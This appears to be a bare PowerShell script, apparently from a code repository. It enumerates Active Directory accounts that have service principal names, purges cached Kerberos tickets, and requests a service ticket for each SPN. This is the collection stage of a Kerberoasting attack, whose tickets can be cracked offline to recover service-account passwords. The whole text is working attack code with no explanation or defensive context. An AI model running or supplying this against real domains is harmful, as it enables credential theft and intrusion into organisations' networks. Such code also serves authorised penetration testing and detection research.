 [array]$ServiceAccounts = Get-ADUser -Filter { ServicePrincipalName -like "*" } -Property *
$ServiceAccountSPNs = @()
ForEach ($ServiceAccountsItem in $ServiceAccounts)
{
ForEach ($ServiceAccountsItemSPN in $ServiceAccountsItem.ServicePrincipalName)
{
[array]$ServiceAccountSPNs += $ServiceAccountsItemSPN
}
}
klist purge
ForEach ($ServiceAccountSPNItem in $ServiceAccountSPNs)
{
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $ServiceAccountSPNItem
}